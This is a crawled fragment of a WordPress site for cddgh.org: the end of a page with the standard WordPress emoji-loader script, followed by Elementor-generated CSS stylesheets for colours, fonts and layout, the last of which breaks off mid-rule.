<script src="https://cddgh.org/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=3.8.8" id="elementskit-reset-button-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cddgh.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cddgh.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-8935.css?ver=1768980740
body_size: 1979
content:
.elementor-kit-8935{--e-global-color-primary:#145DA0;--e-global-color-secondary:#F6BD24;--e-global-color-text:#444444;--e-global-color-accent:#407BB7;--e-global-color-4699d54:#FFFFFF;--e-global-color-e4dfd11:#0F508B;--e-global-color-1448d56:#F1F7FC;--e-global-color-15a2b9c:#909CC2;--e-global-color-9bad6b3:#000000;--e-global-color-40606fc:#1D1B66;--e-global-color-d4059be:#2E8BC0;--e-global-color-95097c7:#B1D4E0;--e-global-color-f0e5472:#083664;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Raleway";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Raleway";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.2em;--e-global-typography-accent-font-family:"Raleway";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:"Inter", Sans-serif;}.elementor-kit-8935 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8935 a{color:var( --e-global-color-e4dfd11 );}.elementor-kit-8935 a:hover{color:var( --e-global-color-secondary );}.elementor-kit-8935 h1{font-family:"Inter", Sans-serif;}.elementor-kit-8935 h2{font-family:"Inter", Sans-serif;}.elementor-kit-8935 h3{font-family:"Inter", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-10531.css?ver=1768985621
body_size: 70746
content:
.elementor-10531 .elementor-element.elementor-element-dc120a0 .elementor-repeater-item-f789796.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10531 .elementor-element.elementor-element-ff75b00 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10531 .elementor-element.elementor-element-18e8b87 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:60px;font-weight:600;color:var( --e-global-color-4699d54 );}.elementor-10531 .elementor-element.elementor-element-d99a487 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-dc120a0:not(.elementor-motion-effects-element-type-background), .elementor-10531 .elementor-element.elementor-element-dc120a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-10531 .elementor-element.elementor-element-dc120a0 > .elementor-background-overlay{background-color:#2D2B7B00;background-image:url("https://cddgh.org/wp-content/uploads/2021/10/hero_overlay.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.88;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-dc120a0:hover > .elementor-background-overlay{background-color:var( --e-global-color-e4dfd11 );opacity:0.6;}.elementor-10531 .elementor-element.elementor-element-dc120a0 > .elementor-container{min-height:170px;}.elementor-10531 .elementor-element.elementor-element-dc120a0{transition:background 0s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10531 .elementor-element.elementor-element-76eac1ed .elementor-repeater-item-8dec2b0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10531 .elementor-element.elementor-element-4df15084 .elementor-repeater-item-47af514.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10531 .elementor-element.elementor-element-6888ebdf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10531 .elementor-element.elementor-element-6888ebdf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-10531 .elementor-element.elementor-element-6888ebdf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:95px 55px 55px 55px;}.elementor-10531 .elementor-element.elementor-element-6888ebdf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-3af10db5 .elementor-repeater-item-591048d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10531 .elementor-element.elementor-element-32c10f66 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-32c10f66{text-align:center;}.elementor-10531 .elementor-element.elementor-element-32c10f66 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:21px;font-weight:400;line-height:1.4em;letter-spacing:0px;}.elementor-10531 .elementor-element.elementor-element-33c93c14{--spacer-size:50px;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-10531 .elementor-element.elementor-element-33c93c14 > .elementor-widget-container{margin:-10px 0px 15px 0px;border-style:solid;border-width:0px 2px 0px 0px;border-color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-01873cb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-01873cb{text-align:center;}.elementor-10531 .elementor-element.elementor-element-01873cb .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:21px;font-weight:400;line-height:1.4em;letter-spacing:0px;color:var( --e-global-color-e4dfd11 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10531 .elementor-element.elementor-element-f0f7024 .elementor-icon-list-icon i{color:var( --e-global-color-40606fc );transition:color 0.3s;}.elementor-10531 .elementor-element.elementor-element-f0f7024 .elementor-icon-list-icon svg{fill:var( --e-global-color-40606fc );transition:fill 0.3s;}.elementor-10531 .elementor-element.elementor-element-f0f7024{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-10531 .elementor-element.elementor-element-f0f7024 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10531 .elementor-element.elementor-element-f0f7024 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:17px;font-weight:600;}.elementor-10531 .elementor-element.elementor-element-f0f7024 .elementor-icon-list-text{color:var( --e-global-color-e4dfd11 );transition:color 0.3s;}.elementor-10531 .elementor-element.elementor-element-4df15084{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 50px 0px;}.elementor-10531 .elementor-element.elementor-element-4df15084 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-d444b2c .elementor-repeater-item-57469f3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10531 .elementor-element.elementor-element-b7a5cab > .elementor-element-populated{padding:5px 0px 10px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-10531 .elementor-element.elementor-element-256d5ce{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1.6px;}.elementor-10531 .elementor-element.elementor-element-256d5ce .elementor-divider-separator{width:100%;}.elementor-10531 .elementor-element.elementor-element-256d5ce .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-10531 .elementor-element.elementor-element-256d5ce .elementor-divider__text{color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:48px;font-weight:600;}.elementor-10531 .elementor-element.elementor-element-482ec9dd .elementor-repeater-item-262e290.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10531 .elementor-element.elementor-element-3b2ef61b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10531 .elementor-element.elementor-element-3b2ef61b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cddgh.org/wp-content/uploads/2021/10/voter_ghana.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10531 .elementor-element.elementor-element-3b2ef61b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-10531 .elementor-element.elementor-element-3b2ef61b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10531 .elementor-element.elementor-element-3b2ef61b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-4e542cdb{--spacer-size:395px;}.elementor-bc-flex-widget .elementor-10531 .elementor-element.elementor-element-75e1d1fb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10531 .elementor-element.elementor-element-75e1d1fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10531 .elementor-element.elementor-element-75e1d1fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:16px;}.elementor-10531 .elementor-element.elementor-element-75e1d1fb > .elementor-element-populated{padding:0px 0px 0px 25px;}.elementor-10531 .elementor-element.elementor-element-56919945{z-index:2;}.elementor-10531 .elementor-element.elementor-element-56919945 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:35px;font-weight:500;letter-spacing:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10531 .elementor-element.elementor-element-7d321229{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;}.elementor-10531 .elementor-element.elementor-element-75f0a88 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-10531 .elementor-element.elementor-element-75f0a88 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-10531 .elementor-element.elementor-element-75f0a88 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-10531 .elementor-element.elementor-element-75f0a88 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-10531 .elementor-element.elementor-element-75f0a88 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-10531 .elementor-element.elementor-element-75f0a88 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-10531 .elementor-element.elementor-element-75f0a88 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-10531 .elementor-element.elementor-element-75f0a88{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10531 .elementor-element.elementor-element-75f0a88 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10531 .elementor-element.elementor-element-75f0a88 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-weight:400;}.elementor-10531 .elementor-element.elementor-element-75f0a88 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-10531 .elementor-element.elementor-element-7ab0e6a .ekit-btn-wraper .elementskit-btn{justify-content:flex-start;}.elementor-10531 .elementor-element.elementor-element-7ab0e6a .elementskit-btn{background-color:var( --e-global-color-secondary );width:32%;padding:15px 15px 15px 15px;font-weight:600;color:var( --e-global-color-40606fc );fill:var( --e-global-color-40606fc );border-style:none;border-radius:25px 25px 25px 25px;}.elementor-10531 .elementor-element.elementor-element-7ab0e6a .elementskit-btn:hover{color:#ffffff;fill:#ffffff;}.elementor-10531 .elementor-element.elementor-element-7ab0e6a .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-10531 .elementor-element.elementor-element-7ab0e6a .elementskit-btn > i, .elementor-10531 .elementor-element.elementor-element-7ab0e6a .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-10531 .elementor-element.elementor-element-7ab0e6a .elementskit-btn > i, .rtl .elementor-10531 .elementor-element.elementor-element-7ab0e6a .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-10531 .elementor-element.elementor-element-482ec9dd:not(.elementor-motion-effects-element-type-background), .elementor-10531 .elementor-element.elementor-element-482ec9dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10531 .elementor-element.elementor-element-482ec9dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 80px 0px;}.elementor-10531 .elementor-element.elementor-element-482ec9dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-7d460361 .elementor-repeater-item-0268151.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-10531 .elementor-element.elementor-element-7ac2e962.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10531 .elementor-element.elementor-element-7ac2e962.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10531 .elementor-element.elementor-element-7ac2e962.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-10531 .elementor-element.elementor-element-7ac2e962 > .elementor-element-populated{padding:0px 25px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-209217b3{z-index:2;}.elementor-10531 .elementor-element.elementor-element-209217b3 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:35px;font-weight:500;letter-spacing:0px;}.elementor-10531 .elementor-element.elementor-element-bbab714{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;}.elementor-10531 .elementor-element.elementor-element-73c2c9af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-10531 .elementor-element.elementor-element-73c2c9af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-10531 .elementor-element.elementor-element-73c2c9af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-10531 .elementor-element.elementor-element-73c2c9af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-10531 .elementor-element.elementor-element-73c2c9af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-10531 .elementor-element.elementor-element-73c2c9af .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-10531 .elementor-element.elementor-element-73c2c9af .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-10531 .elementor-element.elementor-element-73c2c9af{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10531 .elementor-element.elementor-element-73c2c9af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10531 .elementor-element.elementor-element-73c2c9af .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-weight:400;}.elementor-10531 .elementor-element.elementor-element-73c2c9af .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-10531 .elementor-element.elementor-element-34d8e5c .ekit-btn-wraper .elementskit-btn{justify-content:flex-start;}.elementor-10531 .elementor-element.elementor-element-34d8e5c .elementskit-btn{background-color:var( --e-global-color-secondary );width:32%;padding:15px 15px 15px 15px;font-weight:600;color:var( --e-global-color-40606fc );fill:var( --e-global-color-40606fc );border-style:none;border-radius:25px 25px 25px 25px;}.elementor-10531 .elementor-element.elementor-element-34d8e5c .elementskit-btn:hover{color:#ffffff;fill:#ffffff;}.elementor-10531 .elementor-element.elementor-element-34d8e5c .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-10531 .elementor-element.elementor-element-34d8e5c .elementskit-btn > i, .elementor-10531 .elementor-element.elementor-element-34d8e5c .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-10531 .elementor-element.elementor-element-34d8e5c .elementskit-btn > i, .rtl .elementor-10531 .elementor-element.elementor-element-34d8e5c .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-10531 .elementor-element.elementor-element-c956e51:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10531 .elementor-element.elementor-element-c956e51 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cddgh.org/wp-content/uploads/2021/10/oil_gas_jospong.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10531 .elementor-element.elementor-element-c956e51 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-10531 .elementor-element.elementor-element-c956e51 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10531 .elementor-element.elementor-element-c956e51 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-787fa3cf{--spacer-size:395px;}.elementor-10531 .elementor-element.elementor-element-7d460361:not(.elementor-motion-effects-element-type-background), .elementor-10531 .elementor-element.elementor-element-7d460361 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F7FCB5;}.elementor-10531 .elementor-element.elementor-element-7d460361{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-10531 .elementor-element.elementor-element-7d460361 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-2c8fe28f .elementor-repeater-item-df2a927.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10531 .elementor-element.elementor-element-4f11f980:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10531 .elementor-element.elementor-element-4f11f980 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cddgh.org/wp-content/uploads/2021/10/lady-justice-statue-in-law-firm-office.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10531 .elementor-element.elementor-element-4f11f980 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-10531 .elementor-element.elementor-element-4f11f980 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10531 .elementor-element.elementor-element-4f11f980 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-531e1266{--spacer-size:395px;}.elementor-bc-flex-widget .elementor-10531 .elementor-element.elementor-element-756ed4fb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10531 .elementor-element.elementor-element-756ed4fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10531 .elementor-element.elementor-element-756ed4fb > .elementor-element-populated{padding:0px 0px 0px 25px;}.elementor-10531 .elementor-element.elementor-element-39164410{z-index:2;}.elementor-10531 .elementor-element.elementor-element-39164410 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:35px;font-weight:500;letter-spacing:0px;}.elementor-10531 .elementor-element.elementor-element-4d56a358 > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-10531 .elementor-element.elementor-element-4d56a358{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;}.elementor-10531 .elementor-element.elementor-element-4e14c395 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-10531 .elementor-element.elementor-element-4e14c395 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-10531 .elementor-element.elementor-element-4e14c395 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-10531 .elementor-element.elementor-element-4e14c395 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-10531 .elementor-element.elementor-element-4e14c395 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-10531 .elementor-element.elementor-element-4e14c395 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-10531 .elementor-element.elementor-element-4e14c395 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-10531 .elementor-element.elementor-element-4e14c395{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10531 .elementor-element.elementor-element-4e14c395 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10531 .elementor-element.elementor-element-4e14c395 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-weight:400;}.elementor-10531 .elementor-element.elementor-element-4e14c395 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-10531 .elementor-element.elementor-element-92d2ba0 .ekit-btn-wraper .elementskit-btn{justify-content:flex-start;}.elementor-10531 .elementor-element.elementor-element-92d2ba0 .elementskit-btn{background-color:var( --e-global-color-secondary );width:32%;padding:15px 15px 15px 15px;font-weight:600;color:var( --e-global-color-40606fc );fill:var( --e-global-color-40606fc );border-style:none;border-radius:25px 25px 25px 25px;}.elementor-10531 .elementor-element.elementor-element-92d2ba0 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;}.elementor-10531 .elementor-element.elementor-element-92d2ba0 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-10531 .elementor-element.elementor-element-92d2ba0 .elementskit-btn > i, .elementor-10531 .elementor-element.elementor-element-92d2ba0 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-10531 .elementor-element.elementor-element-92d2ba0 .elementskit-btn > i, .rtl .elementor-10531 .elementor-element.elementor-element-92d2ba0 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-10531 .elementor-element.elementor-element-2c8fe28f:not(.elementor-motion-effects-element-type-background), .elementor-10531 .elementor-element.elementor-element-2c8fe28f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10531 .elementor-element.elementor-element-2c8fe28f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-10531 .elementor-element.elementor-element-2c8fe28f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10531 .elementor-element.elementor-element-58b154fc .elementor-repeater-item-0268151.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-10531 .elementor-element.elementor-element-3227ce8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10531 .elementor-element.elementor-element-3227ce8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10531 .elementor-element.elementor-element-3227ce8.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-10531 .elementor-element.elementor-element-3227ce8 > .elementor-element-populated{padding:0px 25px 0px 0px;}.elementor-10531 .elementor-element.elementor-element-5cd30b8{z-index:2;}.elementor-10531 .elementor-element.elementor-element-5cd30b8 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:35px;font-weight:500;letter-spacing:0px;}.elementor-10531 